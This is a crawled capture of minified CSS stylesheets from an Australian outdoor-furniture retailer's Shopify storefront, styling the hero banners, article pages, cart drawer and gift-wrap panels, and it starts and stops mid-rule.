0}.c-hero-banner__btn.is-filter-trigger{border:none;padding:0;margin:0;min-width:auto;justify-content:flex-start}.c-hero-banner__filters{display:flex;align-items:center;justify-content:space-between;margin-top:2rem}.c-hero-banner__filter-icon{width:2rem;height:2rem;margin-right:.5rem}.c-hero-banner__display-options{display:flex;justify-content:center}.c-hero-banner__display-option:not(.is-selected){opacity:.6}.c-hero-banner__display-option:first-child{margin-right:1rem}.c-hero-banner__display-option:last-child{margin-left:1rem}@media only screen and (min-width:750px){.c-hero-banner{position:relative}.c-hero-banner__image-container{padding-bottom:40%}.is-small .c-hero-banner__image-container{padding-bottom:31%}.is-medium .c-hero-banner__image-container{padding-bottom:35.5%}.is-large .c-hero-banner__image-container{padding-bottom:40%}.c-hero-banner__image.is-desktop{display:block}.c-hero-banner__image.is-mobile{display:none}.c-hero-banner__content{position:absolute;padding:0;color:#fff;z-index:2;max-width:36.375rem}.is-corporate .c-hero-banner__content{position:static;padding:2.5rem 2rem 0}.c-hero-banner__content.is-position-top-left{top:4vw;left:4%;text-align:left}.c-hero-banner__content.is-position-top-center{top:4vw;left:50%;transform:translateX(-50%);text-align:center}.c-hero-banner__content.is-position-top-right{top:4vw;right:4%;text-align:left}.c-hero-banner__content.is-position-middle-left{top:50%;left:4%;text-align:left;transform:translateY(-50%)}.c-hero-banner__content.is-position-middle-center{top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.c-hero-banner__content.is-position-middle-right{top:50%;right:4%;text-align:left;transform:translateY(-50%)}.c-hero-banner__content.is-position-bottom-left{bottom:4vw;left:4%;text-align:left}.c-hero-banner__content.is-position-bottom-center{bottom:4vw;left:50%;transform:translateX(-50%);text-align:center}.c-hero-banner__content.is-position-bottom-right{bottom:4vw;right:4%;text-align:left}.c-hero-banner__title{width:100%}.c-hero-banner__subtitle{width:85%}.c-hero-banner__subtitle.is-tablet{display:block}.c-hero-banner__btn.o-btn{margin-top:2rem;background-color:#f9f7f6;border:none}.c-hero-banner__btn.o-btn:hover{background-color:hsla(20,20%,97%,.8)}.c-hero-banner__btn.o-btn.is-filter-trigger{border:none;padding:1rem;margin-top:2rem;justify-content:center;background-color:hsla(20,20%,97%,.25);color:#fff}.c-hero-banner__btn.o-btn.is-filter-trigger:hover{background-color:hsla(20,20%,97%,.8);color:#344453}.c-hero-banner__btn.o-btn.is-filter-trigger:hover .c-hero-banner__filter-icon path{stroke:#344453}.c-hero-banner.is-homepage .c-hero-banner__image-container{padding-bottom:62%}.c-hero-banner.is-homepage .c-hero-banner__btn.o-btn{margin-top:2rem;color:#344453;background-color:#f9f7f6}.c-hero-banner.is-homepage .c-hero-banner__content.is-position-bottom-left{bottom:4vw;left:4%;text-align:left;transform:translateX(0)}.c-hero-banner__filters{margin-top:0}.c-hero-banner__filter-icon path{stroke:#fff;transition-timing-function:linear;transition-duration:.2s;transition-property:all}.c-hero-banner__display-options{display:none}}@media only screen and (min-width:1100px){.c-hero-banner.is-corporate{display:none}.c-hero-banner.is-homepage .c-hero-banner__image-container{padding-bottom:40%}.c-hero-banner.is-homepage .c-hero-banner__btn{margin:2.5rem auto 0}.c-hero-banner__video.is-desktop{display:block}.c-hero-banner__video.is-mobile{display:none}.is-small .c-hero-banner__image-container{padding-bottom:25%}.c-hero-banner__content.is-blog{display:block}}@media only screen and (min-width:1350px){.is-small .c-hero-banner__image-container{padding-bottom:20%}}


--- FILE ---
content_type: text/css
request_url: https://alfrescoemporium.com.au/cdn/shop/t/174/assets/sections.article.css?v=45758539145434733441687396686
body_size: -37
content:
.c-article-content{padding:2.5rem 2rem 5rem}.c-article-content__content h1,.c-article-content__content h2,.c-article-content__content h3,.c-article-content__content h4,.c-article-content__content h5,.c-article-content__content h6{font-size:1.5rem;line-height:1.33;margin-top:2rem;margin-bottom:2rem}.c-article-content__content h1,.c-article-content__content h2,.c-article-content__content h3,.c-article-content__content h4,.c-article-content__content h6{text-transform:capitalize}.c-article-content__content p{font-size:1rem;line-height:1.5;margin-bottom:1rem;margin-top:1rem}.c-article-content__content>#text,.c-article-content__content>h1,.c-article-content__content>h2,.c-article-content__content>h3,.c-article-content__content>h4,.c-article-content__content>h5,.c-article-content__content>h6,.c-article-content__content>ol,.c-article-content__content>p,.c-article-content__content>ul{max-width:55rem;margin-left:auto;margin-right:auto}.c-article-content__content>img{max-width:60rem;margin-left:auto;margin-right:auto}.c-article-content__content blockquote{font-size:1.125rem;line-height:1.4;position:relative;max-width:25rem;padding:2.5rem 1rem;margin:2.5rem auto;text-align:center}.c-article-content__content blockquote:after,.c-article-content__content blockquote:before{position:absolute;left:50%;transform:translateX(-50%);display:block;content:"";width:100%;height:.0625rem;background-color:#344453;opacity:.2}.c-article-content__content blockquote:before{top:0}.c-article-content__content blockquote:after{bottom:0}.c-article-content__single-image-block{margin:2.5rem auto;max-width:45rem;width:100%}.c-article-content__images-block{max-width:45rem;display:flex;align-items:center;flex-wrap:wrap;justify-content:center;gap:1.0625rem;margin:2.5rem auto}.c-article-content__images-block .c-article-content__image-container{width:47%;padding-bottom:47%}.c-article-content__images-block-caption{padding:0 1.5vw}.c-article-content__images-block-caption p{margin-top:0;font-size:.875rem;font-weight:600;font-style:italic}.c-article-content__images-block-caption a{text-decoration:underline}.c-article-content__image-container{padding-bottom:100%}.c-article-content__media-container{padding-bottom:55.63%}.c-article-content__media-wrapper{margin-top:2.5rem;position:relative;cursor:pointer}.c-article-content__media .o-html5-video__video-container{padding-bottom:55.63%}@media only screen and (min-width:1100px){.c-article-content{padding-top:5rem;padding-bottom:7.5rem}.c-article-content__content{max-width:125rem;margin:0 auto}.c-article-content__content h1,.c-article-content__content h2,.c-article-content__content h3,.c-article-content__content h4,.c-article-content__content h5,.c-article-content__content h6{text-align:center}.c-article-content__content blockquote{margin-bottom:4rem;margin-top:4rem}.c-article-content__content blockquote:after,.c-article-content__content blockquote:before{width:145%}.c-article-content__images-block,.c-article-content__single-image-block{margin:5rem auto}.c-article-content__images-block-caption,.c-article-content__single-image-block-caption{padding:0 1rem}.c-article-content__media-wrapper{margin:5rem auto 0;max-width:45rem}.c-article-content__media .o-html5-video__video-container,.c-article-content__media-container{padding-bottom:55.56%}}@media only screen and (min-width:1350px){.c-article-content__images-block{gap:2.5rem}.c-article-content__images-block-caption{margin-top:-1.5rem;padding:0}.c-article-content__media-wrapper{margin-top:7.75rem}}.o-play-button{cursor:pointer;width:6.4375rem;height:2.5rem;background:#f9f7f6;box-shadow:0 .9375rem 1.875rem rgba(0,0,0,.05);position:absolute;right:5%;bottom:10%}.o-play-button__container{display:flex;justify-content:center;align-items:center;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.o-play-button__icon{width:.875rem;height:.75rem}.o-play-button__icon img{width:100%;height:100%}.o-play-button__icon .o-featured-video__pause,.o-play-button__icon .o-featured-video__play{position:relative}.o-play-button__title-play{margin-left:.5625rem;margin-bottom:0;display:none}.o-play-button__title-play.is-visible{display:block}.o-play-button__title-pause{margin-left:.5625rem;margin-bottom:0;display:none}.o-play-button__title-pause.is-visible{display:block}@media only screen and (min-width:750px){.o-play-button{width:9.5625rem;height:3.5rem;right:7%;bottom:10%}.o-play-button__icon{width:1.25rem;height:1.125rem}}


--- FILE ---
content_type: text/css
request_url: https://alfrescoemporium.com.au/cdn/shop/t/174/assets/sections.featured-text.css?v=15194012059575593581651469343
body_size: -625
content:
.c-featured-text{padding:0 2rem}.c-featured-text__inner{text-align:center;margin:0 auto;max-width:38rem}.c-featured-text__pretitle{opacity:.4;margin-bottom:1rem}.c-featured-text__text{margin-bottom:0}@media only screen and (min-width:1650px){.c-featured-text__inner{max-width:54.125rem}}


--- FILE ---
content_type: text/css
request_url: https://alfrescoemporium.com.au/cdn/shop/t/174/assets/sections.article-more.css?v=117046477277810070281658882027
body_size: -642
content:
.c-article-more{display:flex;flex-direction:column;max-width:35rem;background-color:#f3efe9;margin:auto auto 4rem;padding:3rem 0;align-items:center}@media only screen and (min-width:750px){.c-article-more__button{min-width:30rem}}


--- FILE ---
content_type: text/css
request_url: https://alfrescoemporium.com.au/cdn/shop/t/174/assets/sections.cart-drawer.css?v=35377380308973456981763610603
body_size: 3121
content:
.o-quantity-selector{display:flex;justify-content:space-between;align-items:center}.o-quantity-selector__btn-wrapper{display:block;width:1.5rem;height:1.5rem;cursor:pointer;position:relative}.o-quantity-selector__btn-wrapper:after,.o-quantity-selector__btn-wrapper:before{width:60%;top:50%;left:50%;position:absolute;z-index:1;height:.063rem;content:"";display:block;background:#344453;transform:translate(-50%,-50%)}.o-quantity-selector__btn-wrapper:after{width:.063rem;height:60%;display:none}.o-quantity-selector__btn-wrapper.is-plus:after{display:block}.o-quantity-selector__btn-wrapper.is-disabled{opacity:.3;cursor:not-allowed}.o-quantity-selector__btn-wrapper .o-icon{width:1.313rem;height:1.313rem;position:absolute;top:50%;left:50%;z-index:1;transform:translate(-50%,-50%);display:none}.o-quantity-selector__btn{display:block;width:100%;height:100%}.o-quantity-selector__input{width:33%;text-align:center}.o-quantity-selector__input::-webkit-inner-spin-button,.o-quantity-selector__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.o-quantity-selector__input{-moz-appearance:textfield}.c-cart-contents__inner{position:fixed;display:flex;flex-direction:column;top:0;height:100vh;z-index:5;background-color:#fff;overflow-y:scroll;overflow:hidden}.c-cart-contents__header{position:sticky;top:0;background-color:#f3efe9;width:100%;padding:1rem 0;z-index:11}.c-cart-contents__header.is-desktop{display:none}.c-cart-contents__title{margin-bottom:0;font-family:lato,sans-serif;font-size:1rem;line-height:1.5rem}.c-cart-contents__title-wrapper{display:flex;justify-content:flex-start;padding:0 1.75rem}.c-cart-contents__actions{background:#f3efe9;padding:1.25rem;text-align:center}.c-cart-contents__subtotal{margin-bottom:1rem;font-size:1.125rem}.c-cart-contents__subtotal-price{margin-left:.125em}.c-cart-contents__subtotal.cb-bundle-show-ajax_cart__cart_subtotal{text-align:right}.c-cart-contents__button-box{display:flex;gap:.5rem}.c-cart-contents__button-box .o-btn{min-width:1rem;margin-bottom:0!important}.c-cart-contents__progress-container.is-desktop{display:none}.c-cart-contents__close{opacity:.6;width:1.5rem;height:1.5rem;position:absolute;top:50%;right:1.75rem;transform:translateY(-50%);cursor:pointer}.c-cart-contents__close-icon{width:100%;height:100%}.c-cart-contents__items{padding:0 1.75rem}.c-cart-contents__items,.c-cart-contents__primary{min-height:100%;height:100%;display:flex;flex-direction:column}.c-cart-contents__primary{justify-content:space-between}.c-cart-contents__primary .ss__recommendation__container{margin:0 auto;padding-bottom:.625rem!important}.c-cart-contents__primary .ss__recommendation__container .o-product-thumbnail__image-container{margin-bottom:0;padding-bottom:0}.c-cart-contents__primary .ss__recommendation .ss__carousel{z-index:20}.c-cart-contents__primary .ss__recommendation--mini-carousel .ss__recommendation .ss__carousel .ss__carousel__next-wrapper{right:0}.c-cart-contents__primary .ss__recommendation--mini-carousel .ss__recommendation .ss__carousel .ss__carousel__prev-wrapper{left:0}.c-cart-contents__primary .ss__recommendation--mini-carousel .ss__recommendation .ss__carousel .swiper-container .swiper-wrapper .ss_mini_cart_product .o-product-thumbnail__details{margin-bottom:1%!important}.c-cart-contents__primary.is-corporate .c-cart-product__title{margin-bottom:0}.c-cart-contents__products{padding-top:.625rem;padding-bottom:0}.c-cart-contents__products .c-cart-product{padding-top:1rem;padding-bottom:1rem;border-top:.063rem solid #e8e3db}.c-cart-contents__products .c-cart-product:first-child{border-top:0 solid #e8e3db;padding-top:1.375rem}.c-cart-contents__recently-viewed{display:none}.c-cart-contents__recently-viewed.is-visible{display:block}.c-cart-contents__recently-viewed__navigation{display:none}.c-cart-contents__recently-viewed .o-product-thumbnail{flex-direction:row}.c-cart-contents__recently-viewed .o-product-thumbnail__image-wrapper{width:37.5%;min-width:37.5%}.c-cart-contents__recently-viewed .o-product-thumbnail__details{margin-left:2rem}.c-cart-contents__recently-viewed .o-product-thumbnail__title{font-size:16px;font-weight:500;font-family:lato,sans-serif;letter-spacing:.03em;margin-top:0;font-size:1rem;line-height:1.5}.c-cart-contents__recently-viewed .o-product-thumbnail__title.is-corporate{min-height:3.25rem}.c-cart-contents__recently-viewed .o-product-thumbnail__form{display:flex;flex-direction:column}.c-cart-contents__footer{width:100%;display:flex;flex-flow:column;padding:0;border-top:1px solid #e8e3db}.c-cart-drawer .c-cart-contents__footer{max-width:37rem}.c-cart-contents__footer .c-cart-upsells--drawer{background:none;position:relative;bottom:auto;left:auto}.c-cart-contents__upsell .section-header{display:none}.c-cart-contents__upsell .ss__recommendation__container{padding:1rem 0!important;margin-top:0!important;margin-bottom:0!important}.c-cart-contents__upsell .o-product-thumbnail__image-container{display:block;margin-bottom:1.5rem;border:2px solid hsla(20,20%,97%,0);padding:0!important}.c-cart-contents__upsell .o-product-thumbnail__image-wrapper{width:100%!important;padding:0!important}.c-cart-contents__upsell .o-product-thumbnail__image-wrapper .o-product-thumbnail__image-container{margin-bottom:1rem!important}.c-cart-contents__upsell .o-product-thumbnail__image-wrapper img{width:100%!important;height:100%!important}.c-cart-contents__upsell .o-product-thumbnail__details{padding:0!important}.c-cart-contents__upsell .ss__carousel__prev-wrapper{left:0!important}.c-cart-contents__upsell .ss__carousel__next-wrapper{right:0!important}.c-cart-contents__payment-icons{display:flex;justify-content:center;margin:0;border-bottom:1px solid #e8e3db;padding:.75rem}.c-cart-contents__payment-icon{width:1.5rem;height:1.5rem;margin-right:.5rem}.c-cart-contents__payment-icon svg{width:100%}.c-cart-contents__payment-icon-wrapper{display:flex;align-items:center}.c-cart-contents__payment-icon-wrapper:not(:last-child){margin-right:.75rem}.c-cart-contents__payment-icon-text{color:#344453;font-size:.875rem}.c-cart-contents__btn{width:100%;padding:1rem .75rem}.c-cart-contents__btn:first-of-type{margin-bottom:1rem}.c-cart-contents__payment-icon-wrapper{cursor:pointer}.c-cart-contents__payment-icon-wrapper.is-gift-button.is-visible{display:flex}.c-cart-contents__empty{height:100%;display:flex;justify-content:center;align-items:center}.c-cart-contents__start{width:100%}.c-cart-contents .discountValue{display:none}.c-cart-contents .ss__recommendation__container .o-responsive-image-container{padding-bottom:0}.c-cart-contents__progress-container{padding-left:0;padding-right:0}.c-cart-contents__progress-container h4{display:none}@media only screen and (max-width:1099px){.c-cart-contents__items{padding-left:0;padding-right:0}.c-cart-contents__products{padding-left:1.25rem;padding-right:1.25rem;padding-bottom:0}}@media only screen and (min-width:1100px){.c-cart-contents__payment-icons{justify-content:start;padding:1.25rem 1.5625rem}.c-cart-contents__header{padding:1.5rem 0}.c-cart-contents__primary .ss__recommendation__container{padding-bottom:0!important}.c-cart-contents .o-product-thumbnail__title.is-corporate{min-height:4.8rem}}.c-cart-product{flex-wrap:wrap;flex-direction:row}.c-cart-product,.c-cart-product__details-box{display:flex;justify-content:flex-start;align-items:center}.c-cart-drawer__main .c-cart-product{position:relative;padding-left:.5rem;padding-right:.5rem}.c-cart-drawer__main .c-cart-product__details{padding-left:1.25rem}.c-cart-drawer__main .c-cart-product__details-box{display:grid;grid-template-columns:5rem 1fr;width:100%}.c-cart-drawer__main .c-cart-product__actions{padding-top:.5rem;flex:0 0 5.5rem;grid-column:span 3}.c-cart-drawer__main .c-cart-product__actions .o-quantity-selector__btn-wrapper{width:1rem;height:1rem}.c-cart-drawer__main .c-cart-product__remove-label.is-mobile{display:block}.c-cart-drawer__main .c-cart-product__remove-label.is-desktop{display:none}.c-cart-drawer__main .c-cart-product__image-wrapper{width:80px;height:80px;margin-right:0}.c-cart-drawer__main .c-cart-product__image-container{display:block;border:1px solid hsla(20,20%,97%,0)}.c-cart-product__qty-box,.c-cart-product__remove-box{display:none}.c-cart-product__image-wrapper{width:5rem;height:5rem;min-width:5rem;margin-right:1.5rem}.c-cart-product__image-container{display:block;border:1px solid hsla(20,20%,97%,0)}.c-cart-product__price-container{margin:0}.c-cart-product__actions{width:100%;align-items:center;justify-content:space-between;padding-top:.5rem;display:flex}.c-cart-product__remove-link{font-size:.875rem}.c-cart-product__details{display:flex;flex-direction:column;width:100%}.c-cart-product__title{margin-bottom:.25rem;font-size:1rem}.c-cart-product__price{opacity:.8}.c-cart-product__price-compare{opacity:.4;text-decoration:line-through}.c-cart-product__gift-checkbox-label{font-size:.875rem}.c-cart-product__qty{width:5.5rem;margin-bottom:.2rem}.c-cart-product__remove{opacity:.5}.c-cart-drawer__inner .c-cart-product__remove{opacity:1}.c-cart-product__gift-checkbox{margin-right:8px;width:20px;height:20px;accent-color:#344453;cursor:pointer}.c-cart-product__gift-checkbox:disabled,.c-cart-product__gift-checkbox:disabled+.c-cart-product__gift-checkbox-label{opacity:.5}.c-cart-product__gift-checkbox-label{cursor:pointer}.c-cart-product__gift-checkbox-wrapper{display:flex;align-items:center}@media only screen and (min-width:750px){.c-cart-drawer__inner .c-cart-product__remove{position:absolute;top:1.5625rem;right:0}.c-cart-drawer__main .c-cart-product{padding-left:0;padding-right:0}.c-cart-drawer__main .c-cart-product__details{padding-left:0}.c-cart-drawer__main .c-cart-product__details-box{display:flex;gap:0;justify-content:flex-start;align-items:center;width:100%}.c-cart-drawer__main .c-cart-product__image-wrapper{width:6rem;height:6rem;flex:0 0 6rem;margin-right:2rem}.c-cart-drawer__main .c-cart-product__actions{padding-top:2.125rem;justify-content:end}.c-cart-drawer__main .c-cart-product__remove-label.is-mobile{display:none}.c-cart-drawer__main .c-cart-product__remove-label.is-desktop{display:block}}@media only screen and (min-width:1100px){.c-cart-template .c-cart-product__title{font-size:inherit}.c-cart-template .c-cart-product__title-container{margin-top:0;font-family:itc-galliard,sans-serif;line-height:1;font-weight:400;letter-spacing:-.015em;font-size:min(1vw,1.125rem)}}@media only screen and (min-width:1350px){.c-cart-template .c-cart-product__details{flex-direction:row;align-items:center;justify-content:space-between;flex:1}}.c-cart-progress{width:100%;margin:0 auto}.c-cart-progress__tier{padding:1.375rem 1rem 1.25rem;border-bottom:0 solid #e8e3db;display:none;margin-bottom:-1.25rem;background:#fff}.c-cart-progress__tier.is-active,.c-cart-progress__tier.is-tier-success{display:block}.c-cart-progress__tier-message{display:none;text-align:center}.c-cart-progress__tier-message span{font-weight:700}.is-active .c-cart-progress__tier-message{display:block;margin-bottom:1rem}.c-cart-progress__tier-message.is-success{display:none}.is-tier-success .c-cart-progress__tier-message.is-success{display:block}.c-cart-progress__tier-progress{display:none;position:relative;width:100%;height:2px;background-color:rgba(52,68,83,.1)}.is-active .c-cart-progress__tier-progress{display:block}.c-cart-progress__tier-progress-inner{content:"";position:absolute;width:0;top:0;left:0;transition:all .2s ease;height:2px;background-color:#344453}.c-cart-drawer__loader{display:none;position:absolute;z-index:10;background:hsla(20,20%,97%,.8);width:100%;height:100%}.c-cart-drawer__loader.is-visible{display:block}.c-cart-drawer__loader .o-loader{position:absolute;top:50%;left:45%;transform:translate(-50%,-50%)}.c-cart-drawer__loader .o-loader *{stroke:#000}.c-cart-drawer__footer-message{background-color:#fff;border:.0625rem solid #e8e3db;padding:.5rem;margin-bottom:1rem}.has-bundles-bear .c-cart-drawer__title-wrapper{justify-content:flex-start;padding-left:1.5rem;width:100%}.c-cart-drawer__bbear-container+div{display:flex;flex-wrap:wrap;justify-content:center;margin-top:-1.75rem}.c-cart-drawer .c-cart-drawer__bbear-container+div{padding:0 2rem}.has-bundles-bear .c-cart-drawer__bbear-container+div{display:flex}.c-cart-drawer__bbear-container+div>p{color:inherit!important;font-size:1.125rem;line-height:1.4;width:100%;text-align:right}.c-cart-drawer .c-cart-drawer__bbear-container+div>p{padding-right:3.4rem}.c-cart-drawer__bbear-container+div .bundle_discount_input_block{width:100%}.c-cart-drawer__bbear-container+div .bundle_discount_wrap{margin:auto;padding:0;width:100%;justify-content:center}.c-cart-drawer__bbear-container+div .bundle_discount_input{background:#f9f7f6!important;border-width:1px!important;font-size:.875rem;flex:1 1 auto;border-color:rgba(52,68,83,.2)!important;height:auto!important;padding:.625rem .875rem!important}.c-cart-drawer__bbear-container+div .bundle_discount_input::-moz-placeholder{color:rgba(52,68,83,.3)!important;font-size:.75rem}.c-cart-drawer__bbear-container+div .bundle_discount_input::placeholder{color:rgba(52,68,83,.3)!important;font-size:.75rem}.c-cart-drawer__bbear-container+div .bundle_apply_discount_text{opacity:.6}.c-cart-drawer__bbear-container+div .bundle_apply_discount_text:hover{opacity:1}.c-cart-drawer__bbear-container+div .discountValue_cart_drawer,.c-cart-drawer__bbear-container+div .saveText_cart_drawer{display:none}.c-cart-drawer__bbear-container__info{text-align:left;margin-top:1.2rem;margin-bottom:2rem}.c-cart-drawer .c-cart-upsells--page{display:none}.c-page--cart .c-cart-drawer .c-cart-upsells--page{display:block}.c-page--cart .c-cart-drawer .c-cart-upsells--page .ss__recommendation__container{max-width:100%}.c-cart-drawer .c-cart-contents__inner{position:relative;height:100dvh;overflow-y:hidden;display:flex;flex-direction:column}.c-cart-drawer .c-cart-contents__upsell{max-width:35rem;right:0}.c-cart-drawer .c-cart-contents__upsell .section-header{display:none}@media only screen and (min-width:1100px){.c-cart-drawer .c-cart-contents__upsell .section-header{display:block}}.c-cart-drawer .c-cart-contents__upsell .section-header h2{font-family:lato,sans-serif!important;font-size:1.125rem!important;line-height:1.5rem;letter-spacing:.034rem;padding:.034rem 1.75rem 2.25rem!important;margin:0!important;text-align:left!important}.c-cart-drawer .c-cart-contents__upsell .o-product-thumbnail__title{margin:0}.c-cart-drawer .c-cart-contents__upsell .o-product-thumbnail__price-variant{margin-bottom:.1875rem;flex-direction:column}.c-cart-drawer .c-cart-contents__upsell .o-product-thumbnail__variants-selector{position:relative;top:auto;transform:none;padding-left:0}.c-cart-drawer .c-cart-contents__main{overflow:hidden;overflow-y:auto;flex-grow:1}.c-cart-drawer .c-cart-contents__column.is-1{height:100%}@media only screen and (min-width:1100px){.c-cart-drawer .c-cart-contents__recently-viewed{position:relative}.c-cart-drawer .c-cart-contents__recently-viewed:hover .c-cart-contents__recently-viewed__navigation-arrow{opacity:1;visibility:visible}.c-cart-drawer .c-cart-contents__recently-viewed__navigation{display:block;width:100%}.c-cart-drawer .c-cart-contents__recently-viewed__navigation-arrow{position:absolute;top:33%;width:3rem;height:0;padding-bottom:3rem;background-color:#e8e3db;opacity:0;visibility:hidden;transition-timing-function:ease-in;transition-duration:.2s;transition-property:all;cursor:pointer}.c-cart-drawer .c-cart-contents__recently-viewed__navigation-arrow-svg{width:40%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.c-cart-drawer .c-cart-contents__recently-viewed__navigation-arrow.is-prev{left:0;transform:rotate(180deg)}.c-cart-drawer .c-cart-contents__recently-viewed__navigation-arrow.is-next{right:0}.has-bundles-bear .c-cart-drawer__title-wrapper{height:1.5625rem;padding-left:1.875rem}.c-cart-drawer__bbear-container+div>p{font-size:min(1vw,1.125rem)!important;margin-top:.2rem}}.c-cart-upsells--drawer .ss__recommendation .ss__carousel .ss__carousel__next-wrapper{top:-3.75rem;right:1rem!important;height:1.25rem;width:1.25rem;background:none}.c-cart-upsells--drawer .ss__recommendation .ss__carousel .ss__carousel__next,.c-cart-upsells--drawer .ss__recommendation .ss__carousel .ss__carousel__prev{background-size:1.4rem 1.4rem!important;background-position:50% 50%!important;background-image:url(/cdn/shop/files/icon-right.svg?v=1757392612)!important;transform:rotate(0deg)!important}.c-cart-upsells--drawer .ss__recommendation .ss__carousel .ss__carousel__prev{transform:rotate(-180deg)!important}.c-cart-upsells--drawer .ss__recommendation .ss__carousel .ss__carousel__prev-wrapper{top:-3.75rem;right:2.9rem;left:auto!important;height:1.25rem;width:1.25rem;background:none}.c-cart-contents__upsell.c-cart-upsells--drawer .ss__recommendation__container .ss__recommendation .ss__carousel .swiper-container .swiper-wrapper .o-products-list__product-thumbnail{display:flex;flex-direction:row;padding:0 1rem;gap:1rem;border-right:1px solid #ebedee}.c-cart-upsells--drawer .ss__recommendation .ss__carousel{padding:0 .5rem!important}.c-cart-upsells--drawer .o-product-thumbnail__variants-selector-wrapper{padding-left:0}.c-cart-upsells--drawer .o-product-thumbnail__variants-selector-container{width:auto;display:inline-block;max-width:100%}.c-cart-upsells--drawer .o-product-thumbnail__variants-selector{font-size:1rem;color:#344453;padding-right:1.25rem}.c-cart-upsells--drawer .o-product-thumbnail__variants-selector-wrapper:before{display:none}.c-cart-upsells--drawer .o-product-thumbnail__variants-selector-container:not(.single-variant):after{content:"";width:1rem;height:1rem}.c-cart-contents__upsell.c-cart-upsells--drawer .ss__recommendation .ss__carousel .swiper-container .swiper-wrapper .swiper-slide{margin:0!important}.c-cart-contents__upsell.c-cart-upsells--drawer .o-product-thumbnail__price-variant{display:flex;align-items:center;width:100%;margin-bottom:1rem}.c-cart-contents__upsell.c-cart-upsells--drawer .o-product-thumbnail__price,.c-cart-contents__upsell.c-cart-upsells--drawer .o-product-thumbnail__variants-selector-wrapper{width:100%}.c-cart-contents__upsell.c-cart-upsells--drawer .o-product-thumbnail__image-container{width:3.5rem!important;height:3.5rem!important;border:0 solid!important}.c-cart-contents__upsell.c-cart-upsells--drawer .o-product-thumbnail__badge,.c-cart-contents__upsell.c-cart-upsells--drawer .o-product-thumbnail__button-label{display:none}.c-cart-contents__upsell .o-product-thumbnail__details{flex-grow:1}.c-cart-contents__upsell.c-cart-upsells--drawer .o-product-thumbnail__button-icon{display:inline-block;width:1.5rem;height:1.5rem;margin-right:0}.c-cart-contents__upsell .o-product-thumbnail__image-wrapper{width:auto!important}.o-product-thumbnail__button-wrapper{width:100%}.o-product-thumbnail__button-wrapper button{width:100%;margin-top:1rem}.c-cart-contents__upsell.c-cart-upsells--drawer .o-product-thumbnail__button-icon svg path{stroke:#000;fill:#000!important}.c-cart-contents__upsell .ss__recommendation__container{padding-bottom:1.75rem!important}.c-cart-contents__upsell .c-collection-template__products-list{padding:0!important}@media screen and (max-width:68.75rem){.c-cart-upsells--drawer .ss__recommendation .ss__carousel .ss__carousel__next-wrapper,.c-cart-upsells--drawer .ss__recommendation .ss__carousel .ss__carousel__prev-wrapper{display:none}}.o-product-thumbnail{display:flex;flex-direction:column;justify-content:flex-start}.o-product-thumbnail__image-container{display:block;margin-bottom:1.5rem;border:2px solid hsla(20,20%,97%,0)}.o-product-thumbnail__image.is-rollover{display:none}.o-product-thumbnail__badge{position:absolute;display:inline-block;top:5%;right:5%;padding:.5rem 1.5rem;background-color:#344453;color:#fff;margin-bottom:1.5rem;font-size:.75rem;z-index:1}.o-product-thumbnail__title{margin-bottom:.5rem;display:block}.o-product-thumbnail__price{display:flex}.o-product-thumbnail__price-variant{display:flex;align-items:center;width:92%;margin-bottom:1rem}.o-product-thumbnail__price-actual{margin-right:.5rem}.o-product-thumbnail__price-compare{margin-left:1.25rem;opacity:.5;text-decoration:line-through}.o-product-thumbnail__price-compare.is-hidden{display:none}.o-product-thumbnail__variants-selector{font-family:lato,sans-serif;font-size:.875rem;color:rgba(52,68,83,.75);cursor:pointer}.o-product-thumbnail__variants-selector-wrapper:before{display:none}.o-product-thumbnail__variants-selector-container{width:100%;position:relative}.o-product-thumbnail__variants-selector-container:not(.single-variant):after{content:"";width:.5rem;height:.5rem;background:url(icon-caret-down.svg) no-repeat 50%;pointer-events:none;z-index:1;position:absolute;top:50%;transform:translateY(-50%);margin-left:10px}.o-product-thumbnail__button,.o-product-thumbnail__thumbnail-button{font-family:lato,sans-serif;display:flex;align-items:center;justify-content:flex-start;color:inherit;cursor:pointer}.o-product-thumbnail__button-icon,.o-product-thumbnail__thumbnail-button-icon{display:inline-block;width:.75rem;margin-right:.5rem}.o-product-thumbnail__button-label,.o-product-thumbnail__thumbnail-button-label{font-size:.875rem}@media only screen and (min-width:1100px){.o-product-thumbnail__price-variant{display:flex;align-items:center;width:92%;margin-bottom:1rem}.o-product-thumbnail__price-actual{margin-right:0}.o-product-thumbnail__variants-selector{width:100%;padding-right:.75rem;position:absolute;top:50%;transform:translateY(-50%)}.o-product-thumbnail__variants-selector-wrapper{flex:1;padding-left:1.25rem;position:relative}.o-product-thumbnail__variants-selector-wrapper:before{display:block;position:absolute;content:"-";left:.5rem;top:50%;transform:translateY(-50%)}.o-product-thumbnail__variants-selector-container:not(.single-variant):after{right:0;margin-left:0}}.c-gift-wrap{display:none}.c-gift-wrap.is-gift-wrap-open{display:block}.c-gift-wrap__inner{position:fixed;display:flex;flex-direction:column;top:0;height:100dvh;z-index:12;background-color:#f9f7f6;overflow-y:scroll;padding-bottom:2rem}.c-gift-wrap__header{position:sticky;top:0;background-color:#f3efe9;width:100%;padding:1.0625rem 0 1.375rem;z-index:11}.c-gift-wrap__title{margin-bottom:0;text-align:center}.c-gift-wrap__close{opacity:.6;width:1.5rem;height:1.5rem;position:absolute;top:50%;right:2rem;transform:translateY(-50%);cursor:pointer}.c-gift-wrap__close-icon{width:100%;height:100%}.c-gift-wrap__main{padding:33px 2rem 0}.c-gift-wrap__step-pretitle{font-size:.875rem;opacity:.6;display:block}.c-gift-wrap__step-title{margin-top:10px;margin-bottom:18px;width:83%}.c-gift-wrap__step-description{font-size:.875rem;opacity:.8;width:89%;margin-bottom:0}.c-gift-wrap__step-message{margin-top:16px;margin-bottom:40px;height:272px}.c-gift-wrap__products{padding-bottom:1.5rem}.c-gift-wrap__products .c-cart-product{padding:2rem 0;border-bottom:1px solid rgba(52,68,83,.2)}.c-gift-wrap__remove-price[type=radio]{position:absolute;visibility:hidden;display:none}.c-gift-wrap__remove-price[type=radio]:checked+.c-gift-wrap__remove-label{background-color:#344453;color:#fff}.c-gift-wrap__remove-label{font-size:.875rem;display:inline-block;cursor:pointer;padding:8px;text-align:center;border:.5px solid #344453;width:90px;transition:all .5s 